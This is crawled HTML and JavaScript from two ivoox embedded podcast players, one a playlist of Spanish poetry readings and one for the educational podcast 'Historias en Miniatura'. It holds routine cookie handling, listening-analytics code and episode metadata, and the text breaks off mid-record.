                                                                                    <a class="audio selected" id="audio63265327" href="javascript:void(0);" onclick="setAudio(0);">Despedida de la serie con: Amor, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio63222136" href="javascript:void(1);" onclick="setAudio(1);">En el último bar, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio63127631" href="javascript:void(2);" onclick="setAudio(2);">Dos Meditaciones, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio63083245" href="javascript:void(3);" onclick="setAudio(3);">Por las noches, George Trakl</a>
                                                                                    <a class="audio" id="audio63048987" href="javascript:void(4);" onclick="setAudio(4);">Los días normales, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio63022564" href="javascript:void(5);" onclick="setAudio(5);">Parábola de la inconstante, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio62997878" href="javascript:void(6);" onclick="setAudio(6);">Y vosotros, mares, Saint-John Perse</a>
                                                                                    <a class="audio" id="audio62962664" href="javascript:void(7);" onclick="setAudio(7);">Infancia, George Trakl</a>
                                                                                    <a class="audio" id="audio62912689" href="javascript:void(8);" onclick="setAudio(8);">Tormenta de verano, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio62795468" href="javascript:void(9);" onclick="setAudio(9);">Ser río sin peces, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio62739642" href="javascript:void(10);" onclick="setAudio(10);">Para celebrar una infancia, Saint-John Perse</a>
                                                                                    <a class="audio" id="audio62697737" href="javascript:void(11);" onclick="setAudio(11);">Culpa de sangre, George Trakl</a>
                                                                                    <a class="audio" id="audio62668234" href="javascript:void(12);" onclick="setAudio(12);">El amigo, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio62629998" href="javascript:void(13);" onclick="setAudio(13);">Destino, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio62569686" href="javascript:void(14);" onclick="setAudio(14);">El muro, Saint-John Perse</a>
                                                                                    <a class="audio" id="audio62469269" href="javascript:void(15);" onclick="setAudio(15);">Gitanos, George Trakl</a>
                                                                                    <a class="audio" id="audio62374388" href="javascript:void(16);" onclick="setAudio(16);">Eso era amor, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio62310372" href="javascript:void(17);" onclick="setAudio(17);">Imperfecto, Justo Braga</a>
                                                                                    <a class="audio" id="audio62236977" href="javascript:void(18);" onclick="setAudio(18);">Imagen de amor, Ileana Espinel</a>
                                                                                    <a class="audio" id="audio62191204" href="javascript:void(19);" onclick="setAudio(19);">Los teléfonos de la ciudad, Justo Braga</a>
                                                                            </div>
                                </div>
				<div class="clear"></div>
				<div class="logo-ivoox fl-right m-top-10">
					<!-- ivoox link with image -->
					<a href="https://www.ivoox.com/" target="_blank" title="Visitar www.ivoox.com"></a>
				</div>

			</div>
		</body>

		
		<script type="text/javascript">
		       	

		function myPlay(){
			var cookiePolicyAccepted = getCookie('cookies_policy_accepted');

			console.log("cookiePolicyAccepted: "+cookiePolicyAccepted);
			console.log("showAds: "+showAds);

			if(!cookiePolicyAccepted){
				//Muestro la Capa de la GDPR
				showGDPRAlert();
			}
			else if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

		function showGDPRAlert(){
			$(".gdpr-box").show();
		}
		function hideGDPRAlert(){
			$(".gdpr-box").hide();
		}

		function acceptGDPR(){
			$.post(G_baseurl + 'ajx-manage-policy_v9_acceptCookiePolicy_1.html',function(){
				hideGDPRAlert();
			});
            if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

       		function play(){
       			$('#jquery_jplayer_1').jPlayer('play');
       			$('.jp-play2').hide();
		    	$('.jp-pause2').show();
       		}
       		function pause(){
		       	$('#jquery_jplayer_1').jPlayer('pause');
		       	$('.jp-play2').show();
		    	$('.jp-pause2').hide();
	       	}
       	
       		$('.jp-pause2').hide();

                $('#btn_share_social').click(function(){
                    $("#jq_redes_sociales").show();
                    $("#jq_default").hide();
                    return false;
                });

                $('#jq_redes_sociales_close').click(function(){
                    $("#jq_default").show();
                    $("#jq_redes_sociales").hide();
                    return false;
                });
	</script>

	<script type="text/javascript">

		var myDomainName = (window.location != window.parent.location) ? document.referrer : document.location.href;
		var player = null;
		var auxMyDomainName = null;
		var macroElmt = null;

		var onload = function(){
			//Configuración del player
			player = {"show_listenOn_modal":1};
		
			if(isMobileOperatingSystem()){
				if(player && player.show_listenOn_modal == 1){
					$("#listenOn").show();
				}
			}

			auxMyDomainName = document.createElement('a');
			auxMyDomainName.href = myDomainName;

			macroElmt = $("#listenOn a#macro");

			if(macroElmt.length){
				macroElmt.attr('href',macroElmt.attr('href').replace(new RegExp('#DOMAIN#','g'),extractRootDomain(auxMyDomainName.hostname)));
			}

			$(".listenOn-close").click(function(e){
                e.preventDefault();
                 closeAndPlay();
            });
		

		};
	</script>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://co.ivoox.com/es/player_es_podcast_1091090_1.html
body_size: 14262
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        
        <style>
            .text-center {text-align: center;}

            a.icon-facebook:before {
                width: 23px;
                height: 23px;
                background-position: -136px -87px;
            }

            a.icon-twitter:before {
                width: 23px;
                height: 23px;
                background-position: -136px -116px;
            }

            a.icon-gplus:before {
                width: 23px;
                height: 23px;
                background-position: -339px -242px;
            }

            a.icon-close:before {
                width: 12px;
                height: 12px;
                background-position: -157px -60px;
                position: absolute;
            }

            a:before, span:before, .button .play:before {
                content: "";
                background: transparent url(https://static-1.ivoox.com/images/sprites2.png) no-repeat 0 0;
                float: left;
                margin-right: 10px;
            }
        </style>
        
		<link href="https://static-1.ivoox.com/v2/css/embeded/embed_playlist_v2.css?1763112501" rel="stylesheet" type='text/css'>
		<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/bootstrap/bootstrap.min.js?1763112501"></script>
        <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embeded/jquery.jplayer.min.js"></script>
        <script src="https://static-1.ivoox.com/v2/js/component.js?1763112501" filename="component"></script>
        <script src="https://static-1.ivoox.com/v2/js/chosen/chosen.jquery.min.js?1763112501"></script>
        <script src="https://static-1.ivoox.com/v2/js/jQTinyScrollbar/jquery.tinyscrollbar.js?1763112501"></script>
        <script src="https://static-1.ivoox.com/v2/js/ivx-generic.js?1763112501"></script>
        <script src="https://static-1.ivoox.com/v2/js/scripts.js?1763112501"></script>

                    <script type="text/javascript" src="https://static-1.ivoox.com/v2/js/embedga.js"></script>
        
        <script type="text/javascript">

    function Cookie(){

    
        this.getCookie      = function(cname) {
                                var name = cname + "=";
                                var ca = document.cookie.split(';');
                                for(var i = 0; i < ca.length; i++) {
                                    var c = ca[i];
                                    while (c.charAt(0) == ' ') {
                                        c = c.substring(1);
                                    }
                                    if (c.indexOf(name) == 0) {
                                        return JSON.parse(c.substring(name.length, c.length));
                                    }
                                }
                                return "";
                            }

        this.setCookie      = function(cname, cvalue, exdays) {

                                var d = new Date();
                                var expires = "";
                                if(exdays == 0 || exdays == undefined){
                                    var now = new Date();
                                    d.setFullYear(now.getFullYear());
                                    d.setMonth(now.getMonth());
                                    d.setDate(now.getDate());
                                    d.setHours(23);
                                    d.setMinutes(59);
                                    d.setSeconds(59);
                                }else{
                                    d.setDate(d.getDate() + exdays);
                                }
                                expires = "expires="+d;

                                document.cookie = cname + "=" + cvalue + ";" + expires + ";domain=ivoox.com;path=/";
                            }

        this.delCookie      = function(cname) {
                                document.cookie = cname + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; domain=ivoox.com; path=/;";
                            }
    
    }

    function Evento(){
        this.audioId        = 0;
        this.ts             = '';
        this.platform       = '';
        this.audioSession   = 0;
        this.so             = '';
        this.type           = '';
        this.uId            = 0;
        this.current        = 0;
        this.last           = 0;
        this.time           = 0;
        this.continuous     = 1;
        this.isEmbed        = true;

        this.setAudioId         = function(audioId){ this.audioId = audioId; }
        this.setTs              = function(ts){ this.ts = ts; }
        this.setAudioSession    = function(audioSession) { this.audioSession = audioSession; }
        this.setType            = function(type) { this.type = type; }
        this.setUId             = function(uId) { this.uId = uId; }
        this.setCurrent         = function(current) { this.current = current; }
        this.setLast            = function(last) { this.last = last; }
        this.setTime            = function(time) { this.time = time; }
        this.setContinuous      = function(continuous) { this.continuous = continuous; }
        this.setIsEmbed         = function(isEmbed) { this.isEmbed = isEmbed; }


        this.getAudioId         = function() { return this.audioId; }
        this.getTs              = function() { return this.ts}
        this.getPlatform        = function() { return this.platform}
        this.getAudioSession    = function() { return this.audioSession; }
        this.getSo              = function() { return this.so }
        this.getType            = function() { return this.type; }
        this.getUId             = function() { return this.uId; }
        this.getCurrent         = function() { return this.current;}
        this.getLast            = function() { return this.last;}
        this.getTime            = function() { return this.time;}
        this.getContinuous      = function() { return this.continuous;}
        this.getIsEmbed         = function() { return this.isEmbed;}


    
        this.setSoAndPlatform = function() {

            var unknown = '-';

            // browser
            var nVer = navigator.appVersion;
            var nAgt = navigator.userAgent;

            // system
            var os = unknown;
            var clientStrings = [
                {s:'Windows 10', r:/(Windows 10.0|Windows NT 10.0)/},
                {s:'Windows 8.1', r:/(Windows 8.1|Windows NT 6.3)/},
                {s:'Windows 8', r:/(Windows 8|Windows NT 6.2)/},
                {s:'Windows 7', r:/(Windows 7|Windows NT 6.1)/},
                {s:'Windows Vista', r:/Windows NT 6.0/},
                {s:'Windows Server 2003', r:/Windows NT 5.2/},
                {s:'Windows XP', r:/(Windows NT 5.1|Windows XP)/},
                {s:'Windows 2000', r:/(Windows NT 5.0|Windows 2000)/},
                {s:'Windows ME', r:/(Win 9x 4.90|Windows ME)/},
                {s:'Windows 98', r:/(Windows 98|Win98)/},
                {s:'Windows 95', r:/(Windows 95|Win95|Windows_95)/},
                {s:'Windows NT 4.0', r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},
                {s:'Windows CE', r:/Windows CE/},
                {s:'Windows 3.11', r:/Win16/},
                {s:'Android', r:/Android/},
                {s:'Open BSD', r:/OpenBSD/},
                {s:'Sun OS', r:/SunOS/},
                {s:'Linux', r:/(Linux|X11)/},
                {s:'iOS', r:/(iPhone|iPad|iPod)/},
                {s:'Mac OS X', r:/Mac OS X/},
                {s:'Mac OS', r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},
                {s:'QNX', r:/QNX/},
                {s:'UNIX', r:/UNIX/},
                {s:'BeOS', r:/BeOS/},
                {s:'OS/2', r:/OS\/2/},
                {s:'Search Bot', r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}
            ];
            for (var id in clientStrings) {
                var cs = clientStrings[id];
                if (cs.r.test(nAgt)) {
                    os = cs.s;
                    break;
                }
            }

            var osVersion = unknown;

            if (/Windows/.test(os)) {
                osVersion = /Windows (.*)/.exec(os)[1];
                os = 'Windows';
            }

            switch (os) {
                case 'Mac OS X':
                    osVersion = /Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'Android':
                    osVersion = /Android ([\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'iOS':
                    osVersion = /OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
                    osVersion = osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
                    break;
            }

            this.so = os + ' ' + osVersion;
            this.platform = os;
        }
    
    }


    function setDownloadAudioEvent(audioId){
        console.log('START_DOWNLOAD');
        var evento = new Evento();
        evento.setAudioId(audioId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
        evento.setSoAndPlatform();
        evento.setUId(userId);
        evento.setTs(Math.round(new Date().getTime()/1000));
        evento.setType('START_DOWNLOAD');

        $.ajax({
            url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true",
            type: "GET",
            jsonp: 'callback',
            dataType: 'jsonp',
            contentType: 'application/json'
        }).done(function(e){
        }).fail(function(e){
        });
    }

    function setAudioSessionIdCookie(evento,timestamp,timeExpirationSession){

        var cookie = new Cookie();

        var audioSessionCookie = cookie.getCookie('audioSession');
        if(audioSessionCookie == ""){
            if(_DEBUG) console.log('CREO COOKIE NEW');
            var audioSession;
            audioSession = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
            cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
        }else{

            if(audioSessionCookie.audioId == evento.getAudioId()){
                //now <= timestamp + 1800
                if( timestamp > ( audioSessionCookie.timestamp + timeExpirationSession )){
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE AND SET NEW SESSION');
                    //seteo de nuevo la cookie
                    evento.setTs(timestamp);
                    audioSessionCookie = {audioSessionId: evento.getAudioId()+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(),audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    //creo evento
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+evento.getUId());
                }else{
                    if(_DEBUG)  console.log('ENTRO COOKIE UPDATE');
                    audioSessionCookie = {audioSessionId: audioSessionCookie.audioSessionId, timestamp: timestamp,audioId: evento.getAudioId()};
                    cookie.setCookie('audioSession',JSON.stringify(audioSessionCookie),0);
                    evento.setTs(timestamp);
                    evento.setAudioSession(audioSessionCookie.audioSessionId);
                }
            }else{
                if(_DEBUG) console.log('CAMBIO LA COOKIE');
                var audioSession;
                audioSession = {audioSessionId: audioSessionCookie.audioId+''+evento.getTs()+''+evento.getUId(), timestamp: evento.getTs(), audioId: audioSessionCookie.audioId };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
            }
        }
    }


    function launchPartialListen(interval){
        if (interval !== undefined && interval.id !== undefined){
            if(_DEBUG) console.log ( "CLEARING INTERVAL id: " + interval.id);
            clearInterval(interval.id);
        }
        if (evento !== undefined){
            evento.setCurrent(0);
        }

        iId = setInterval(function() {
            psts = $("#jquery_jplayer_1").data("jPlayer").status;
            if (!psts.paused) {
                if(_DEBUG) console.log ( "PARTIAL_LISTEN");

                var timestampIntervalFourtySec = Math.round(new Date().getTime()/1000);
                evento.setTs(timestampIntervalFourtySec);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.currentTime));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                evento.setContinuous(1);

                //cambiamos el timestamp de la cookie
                audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

            }
        }, 40000);

        if (interval !== undefined && interval.id !== undefined){ 
            interval.id = iId;
            if(_DEBUG) console.log ( "SETED INTERVAL id: " + interval.id);
        }

    }

</script>

		<script type="text/javascript">
            var _DEBUG =  false ;
            if(_DEBUG) console.log('DEBUG: [ENABLED]');
            
            var cookie          = new Cookie();
            var evento          = new Evento();
            var userId          = "3196059965540024745";
            var timer           = 0;
            var timerInactivity = 0;
            var id              = 63845869;
            var audio_duration  = '05:07';
            var started_listen  = false;
            var timeExpirationSession = 1800;
            var timestamp       = 0;
            var apiDomain       = "https://api.ivoox.com";
            var interval40s     = { id : null };
            var playEventInfo   = {};
            
		    var id=63845869;
		    var play1=false;
		    var currentPosition = 0;
		    var countRetry = 0;
            var type= "mp3";
		    			var audios = [{"title":"Flor Silvestre","titleRaw":"Flor Silvestre","shorttitle":"Flor Silvestre","id":"63845869","user":null,"duration":"05:07","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"8\/3\/2\/8\/9021610498238","img":"8\/3\/2\/8\/9021610498238","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/3\/2\/8\/9021610498238_LG.jpg","paid":"0"},{"title":"Jos&eacute; Alfredo Jim&eacute;nez","titleRaw":"Jos\u00e9 Alfredo Jim\u00e9nez","shorttitle":"Jos&eacute; Alfredo Jim&eacute;nez","id":"63842095","user":null,"duration":"05:44","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"0\/4\/0\/2\/9621610492040","img":"0\/4\/0\/2\/9621610492040","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/4\/0\/2\/9621610492040_LG.jpg","paid":"0"},{"title":"Isabelita y Pedro","titleRaw":"Isabelita y Pedro","shorttitle":"Isabelita y Pedro","id":"63812127","user":null,"duration":"01:38","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"6\/6\/3\/9\/9091610469366","img":"6\/6\/3\/9\/9091610469366","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/6\/6\/3\/9\/9091610469366_LG.jpg","paid":"0"},{"title":"Lady Ella, la reina del Jazz","titleRaw":"Lady Ella, la reina del Jazz","shorttitle":"Lady Ella, la reina del Jazz","id":"63652603","user":null,"duration":"05:31","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"0\/0\/7\/4\/4631610124700","img":"0\/0\/7\/4\/4631610124700","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 